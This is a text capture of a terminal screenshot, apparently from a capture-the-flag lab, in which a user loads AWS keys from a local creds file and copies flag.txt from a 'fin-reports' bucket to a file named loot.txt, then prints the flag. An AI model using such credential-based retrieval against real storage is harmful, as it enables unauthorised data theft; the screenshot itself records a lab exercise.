 File Edit View Search Terminal Help
ubuntu@client:~$ export AWS_ACCESS_KEY_ID=$(jq -r .AccessKeyId ~/creds.txt); export AWS_SECRET_ACCESS_KEY=$(j
q -r .SecretAccessKey ~/creds.txt); unset AWS_SESSION_TOKEN; export AWS_DEFAULT_REGION=us-east-1; aws --endpo
int-url http://storage:9000 s3 ls s3://fin-reports/; aws --endpoint-url http://storage:9000 s3 cp s3://fin-re
ports/flag.txt ~/loot.txt && cat ~/loot.txt
2026-11-13 14:21:48         17 flag.txt
download: s3://fin-reports/flag.txt to ./loot.txt
428d932bfce3fae3
ubuntu@client:~$